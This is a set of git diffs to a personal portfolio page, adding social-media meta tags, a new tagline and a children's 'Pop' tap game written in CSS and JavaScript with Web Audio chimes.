+  <meta name="description" content="Cloud architect at Upstash. I build and maintain a range of things — from internal platform services to customer-facing ones. A few side projects (like nitpick, an AI code-review primitive for agents) fill the spare hours." />
   <meta name="theme-color" content="#f6f7f9" />
+
+  <!-- Open Graph -->
+  <meta property="og:type" content="website" />
+  <meta property="og:site_name" content="İlter Kavlak" />
+  <meta property="og:title" content="İlter Kavlak — SRE / Cloud Engineer" />
+  <meta property="og:description" content="Cloud architect at Upstash. I build and maintain a range of things — from internal platform services to customer-facing ones. A few side projects fill the spare hours, like nitpick — an AI code-review primitive for agents." />
+  <meta property="og:url" content="https://ilterkavlak.github.io/" />
+  <meta property="og:image" content="https://ilterkavlak.github.io/og-image.png" />
+  <meta property="og:image:type" content="image/png" />
+  <meta property="og:image:width" content="1200" />
+  <meta property="og:image:height" content="630" />
+  <meta property="og:image:alt" content="İlter Kavlak — SRE / Cloud Engineer portfolio" />
+
+  <!-- Twitter card -->
+  <meta name="twitter:card" content="summary_large_image" />
+  <meta name="twitter:title" content="İlter Kavlak — SRE / Cloud Engineer" />
+  <meta name="twitter:description" content="Cloud architect at Upstash. Internal platform services, customer-facing systems, and side projects like nitpick — an AI code-review primitive for agents." />
+  <meta name="twitter:image" content="https://ilterkavlak.github.io/og-image.png" />
   <link rel="preconnect" href="https://fonts.googleapis.com" />
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
@@ -1862,7 +1880,7 @@
             <div class="sidebar-intro">
               <h1 class="name"><a href="#" class="reveal-text">İlter Kavlak</a></h1>
               <p class="role">SRE / Cloud Engineer at Upstash</p>
-              <p class="tagline">I build reliable cloud infrastructure — and a small, growing toolbox of everyday web utilities.</p>
+              <p class="tagline">Cloud architect — I build and maintain a range of things, from internal platform services to customer-facing ones. A few side projects fill the spare hours.</p>
             </div>
 
             <nav class="side-nav" aria-label="Sections">



==== commit 291992c5: "Implement pop" ====
--- a/index.html
+++ b/index.html
@@ -1842,6 +1842,98 @@
 
     @media (max-width: 480px) {
       .splash-board { height: min(70vh, 560px); border-radius: 16px; }
+    }
+
+    /* ──────────────────────────────────────────────
+       Pop — a button spawns, tap it to pop it.
+       Reuses .splash-board / .splash-hint / .splash-welcome / .splash-tip.
+       ────────────────────────────────────────────── */
+    .pop-btn {
+      position: absolute;
+      padding: 0;
+      margin: 0;
+      border: 6px solid rgba(255, 255, 255, 0.95);
+      border-radius: 50%;
+      color: white;
+      font-family: -apple-system, 'Inter', 'Apple Color Emoji', 'Segoe UI Emoji',
+                   'Segoe UI Symbol', 'Noto Color Emoji', sans-serif;
+      font-weight: 800;
+      line-height: 1;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      cursor: pointer;
+      transform: translate(-50%, -50%) scale(0);
+      animation: popSpawn 0.5s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
+      box-shadow:
+        0 14px 32px rgba(15, 23, 42, 0.25),
+        0 4px 10px rgba(15, 23, 42, 0.12),
+        inset 0 3px 8px rgba(255, 255, 255, 0.22);
+      touch-action: manipulation;
+      user-select: none;
+      -webkit-user-select: none;
+      -webkit-tap-highlight-color: transparent;
+      outline: none;
+      will-change: transform, opacity;
+    }
+    .pop-btn::after {
+      /* Soft pulsing halo ring to draw attention */
+      content: '';
+      position: absolute;
+      inset: -4px;
+      border-radius: 50%;
+      border: 4px solid currentColor;
+      color: inherit;
+      opacity: 0;
+      animation: popRing 1.8s 0.6s cubic-bezier(0, 0, 0.2, 1) infinite;
+      pointer-events: none;
+    }
+    .pop-btn:active {
+      filter: brightness(1.08);
+    }
+    .pop-btn:focus-visible {
+      box-shadow:
+        0 14px 32px rgba(15, 23, 42, 0.25),
+        0 4px 10px rgba(15, 23, 42, 0.12),
+        inset 0 3px 8px rgba(255, 255, 255, 0.22),
+        0 0 0 4px rgba(15, 118, 110, 0.35);
+    }
+    .pop-btn.popping {
+      animation: popOut 0.5s cubic-bezier(0.5, 0, 0.75, 0) forwards;
+      pointer-events: none;
+    }
+    .pop-btn.popping::after { animation: none; opacity: 0; }
+
+    @keyframes popSpawn {
+      0%   { transform: translate(-50%, -50%) scale(0)    rotate(-22deg); opacity: 0; }
+      60%  { transform: translate(-50%, -50%) scale(1.18) rotate(6deg);   opacity: 1; }
+      100% { transform: translate(-50%, -50%) scale(1)    rotate(0deg);   opacity: 1; }
+    }
+    @keyframes popOut {
+      0%   { transform: translate(-50%, -50%) scale(1)    rotate(0);    opacity: 1; }
+      30%  { transform: translate(-50%, -50%) scale(1.4)  rotate(4deg); opacity: 1; }
+      100% { transform: translate(-50%, -50%) scale(2.6)  rotate(10deg); opacity: 0; }
+    }
+    @keyframes popRing {
+      0%   { transform: scale(1);   opacity: 0.65; }
+      100% { transform: scale(1.55); opacity: 0;   }
+    }
+
+    @media (prefers-reduced-motion: reduce) {
+      .pop-btn { animation-duration: 0.2s; }
+      .pop-btn::after { animation: none; opacity: 0; }
+      .pop-btn.popping { animation-duration: 0.25s; }
+    }
+
+    /* Slightly brighter board tint so buttons pop harder */
+    .pop-board {
+      background:
+        radial-gradient(ellipse 60% 45% at 18% 20%, rgba(253, 186, 116, 0.45), transparent 60%),
+        radial-gradient(ellipse 55% 45% at 82% 22%, rgba(167, 243, 208, 0.45), transparent 60%),
+        radial-gradient(ellipse 55% 45% at 18% 82%, rgba(221, 214, 254, 0.5),  transparent 60%),
+        radial-gradient(ellipse 55% 45% at 82% 82%, rgba(253, 164, 175, 0.45), transparent 60%),
+        radial-gradient(ellipse 70% 55% at 50% 50%, rgba(255, 255, 255, 0.6),  transparent 70%),
+        linear-gradient(135deg, #fff7ed 0%, #fef3f2 50%, #f0fdfa 100%);
     }
   </style>
 </head>
@@ -2586,6 +2678,12 @@
         desc: 'Press any key or tap the board — a burst of colour and a friendly note. Made for tiny hands.',
         group: 'Fun',
         custom: renderSplash
+      },
+      {
+        id: 'pop', label: 'Pop', icon: 'bullseye',
+        desc: 'A friendly button appears somewhere on the board. Tap it to make it pop with a random chime, then another one shows up.',
+        group: 'Fun',
+        custom: renderPop
       }
     ];
 
@@ -2647,7 +2745,7 @@
        Home page: tools teaser
        ───────────────────────────────────────────── */
     function renderTeaser() {
-      const featured = ['splash', 'length', 'temperature', 'volume', 'storage', 'numbers'];
+      const featured = ['splash', 'pop', 'length', 'temperature', 'volume', 'numbers'];
       const teaser = document.getElementById('toolsTeaser');
       teaser.innerHTML = featured.map(id => {
         const t = toolById[id];
@@ -3828,6 +3926,196 @@
     }
 
     /* ─────────────────────────────────────────────
+       Pop — a friendly button appears. Tap to pop,
+       hear a chime, next one spawns elsewhere.
+       ───────────────────────────────────────────── */
+    function renderPop(root) {
+      const COLORS = [
+        '#FF6B6B', '#FFD93D', '#6BCB77', '#4D96FF',
+        '#B983FF', '#FF9F45', '#FF66C4', '#00D9C0',
+        '#F472B6', '#34D399'
+      ];
+      const ICONS = ['★', '✦', '♥', '✿', '❋', '●', '▲', '◆', '✺', '♪'];
+      const NOTES = [
+        261.63, 293.66, 329.63, 392.00, 440.00,
+        523.25, 587.33, 659.25, 783.99, 880.00,
+        1046.50, 1174.66, 1318.51
+      ];
+
+      root.innerHTML = `
+        <div class="splash-wrap">
+          <div class="splash-hint">
+            Find the button and pop it
+            <button class="splash-mute" data-mute type="button" aria-pressed="false">
+              <i class="fas fa-volume-high" data-mute-icon></i> <span data-mute-label>Sound on</span>
+            </button>
+          </div>
+          <div class="splash-board pop-board" id="popBoard" aria-label="Tap the button to pop it">
+            <div class="splash-welcome" data-welcome>
+              <span class="emoji" aria-hidden="true">🎯</span>
+              Tap the board to start
+            </div>
+          </div>
+          <div class="splash-tip">Works with touch, mouse and trackpad</div>
+        </div>
+      `;
+
+      const board    = root.querySelector('#popBoard');
+      const welcome  = root.querySelector('[data-welcome]');
+      const muteBtn  = root.querySelector('[data-mute]');
+      const muteIcon = root.querySelector('[data-mute-icon]');
+      const muteLbl  = root.querySelector('[data-mute-label]');
+
+      let audioCtx = null;
+      let muted    = false;
+      let started  = false;
+      let lastX = -9999, lastY = -9999;
+      let lastNoteIdx = -1;
+      let spawnTimer = null;
+
+      function ensureAudio() {
+        if (!audioCtx) {
+          try {
+            const AC = window.AudioContext || window.webkitAudioContext;
+            if (!AC) return null;
+            audioCtx = new AC();
+          } catch (_) { return null; }
+        }
+        if (audioCtx.state === 'suspended') {
+          audioCtx.resume().catch(() => {});
+        }
+        return audioCtx;
+      }
+
+      function playNote(freq) {
+        if (muted) return;
+        const ctx = ensureAudio();
+        if (!ctx) return;
+        const now = ctx.currentTime;
+        const osc1 = ctx.createOscillator();
+        const osc2 = ctx.createOscillator();
+        const gain = ctx.createGain();
+        const gain2 = ctx.createGain();
+        osc1.type = 'triangle';
+        osc1.frequency.value = freq;
+        osc2.type = 'sine';
+        osc2.frequency.value = freq * 2;
+        osc1.connect(gain); osc2.connect(gain2);
+        gain.connect(ctx.destination); gain2.connect(ctx.destination);
+        gain.gain.setValueAtTime(0.0001, now);
+        gain.gain.exponentialRampToValueAtTime(0.28, now + 0.012);
+        gain.gain.exponentialRampToValueAtTime(0.0001, now + 0.55);
+        gain2.gain.setValueAtTime(0.0001, now);
+        gain2.gain.exponentialRampToValueAtTime(0.09, now + 0.02);
+        gain2.gain.exponentialRampToValueAtTime(0.0001, now + 0.4);
+        osc1.start(now); osc2.start(now);
+        osc1.stop(now + 0.55);
+        osc2.stop(now + 0.4);
+      }
+
+      function nextNote() {
+        let idx;
+        do { idx = Math.floor(Math.random() * NOTES.length); }
+        while (idx === lastNoteIdx && NOTES.length > 1);
+        lastNoteIdx = idx;
+        return NOTES[idx];
+      }
+
+      function pick(arr) { return arr[Math.floor(Math.random() * arr.length)]; }
+
+      function spawn() {
+        if (!document.body.contains(board)) return; // cleaned up mid-timer
+        const rect = board.getBoundingClientRect();
+        if (rect.width <= 0 || rect.height <= 0) return;
+
+        // Buttons are finger-sized. Avoid edges, and try not to land on
+        // the same spot we just vacated.
+        const size = 110 + Math.random() * 60;     // 110–170 px
+        const pad  = size / 2 + 14;
+        let x = 0, y = 0;
+        for (let i = 0; i < 10; i++) {
+          x = pad + Math.random() * Math.max(1, rect.width  - 2 * pad);
+          y = pad + Math.random() * Math.max(1, rect.height - 2 * pad);
+          if (Math.hypot(x - lastX, y - lastY) > 160) break;
+        }
+        lastX = x; lastY = y;
+
+        const color = pick(COLORS);
+        const icon  = pick(ICONS);
+
+        const btn = document.createElement('button');
+        btn.type = 'button';
+        btn.className = 'pop-btn';
+        btn.style.left   = x + 'px';
+        btn.style.top    = y + 'px';
+        btn.style.width  = size + 'px';
+        btn.style.height = size + 'px';
+        btn.style.background = color;
+        btn.style.fontSize   = Math.round(size * 0.48) + 'px';
+        btn.textContent = icon;
+        btn.setAttribute('aria-label', 'Pop');
+        btn.addEventListener('pointerdown', onPop);
+        board.appendChild(btn);
+      }
+
+      function onPop(e) {
+        e.preventDefault();
+        e.stopPropagation();
+
+        const btn = e.currentTarget;
+        btn.removeEventListener('pointerdown', onPop);
+        btn.classList.add('popping');
+
+        playNote(nextNote());
+        if (navigator.vibrate) {
+          try { navigator.vibrate(30); } catch (_) {}
+        }
+
+        if (welcome) welcome.style.display = 'none';
+        started = true;
+
+        // Remove the popped button after its exit animation, then queue
+        // the next one. Clearing any pending timer avoids double-spawns.
+        setTimeout(() => btn.remove(), 500);
+        clearTimeout(spawnTimer);
+        spawnTimer = setTimeout(spawn, 320);
+      }
+
+      function onBoardDown(e) {
+        if (started) return;
+        // Any tap / click on the board before the game has started kicks
+        // things off (spawns the first button + hides the welcome text).
+        started = true;
+        if (welcome) welcome.style.display = 'none';
+        ensureAudio(); // warm up the audio context inside this user gesture
+        spawn();
+      }
+
+      function onMute() {
+        muted = !muted;
+        muteBtn.classList.toggle('is-off', muted);
+        muteBtn.setAttribute('aria-pressed', String(muted));
+        muteIcon.className = muted ? 'fas fa-volume-xmark' : 'fas fa-volume-high';
+        muteLbl.textContent = muted ? 'Sound off' : 'Sound on';
+        if (muted && audioCtx) {
+          try { audioCtx.suspend(); } catch (_) {}
+        }
+      }
+
+      board.addEventListener('pointerdown', onBoardDown);
+      board.addEventListener('contextmenu', (e) => e.preventDefault());
+      muteBtn.addEventListener('click', onMute);
+
+      return function cleanup() {
+        clearTimeout(spawnTimer);
+        if (audioCtx) {
+          try { audioCtx.close(); } catch (_) {}
+          audioCtx = null;
+        }
+      };
+    }
+
+    /* ─────────────────────────────────────────────
        Number base converter
        ───────────────────────────────────────────── */
     function renderNumberBase(root) {
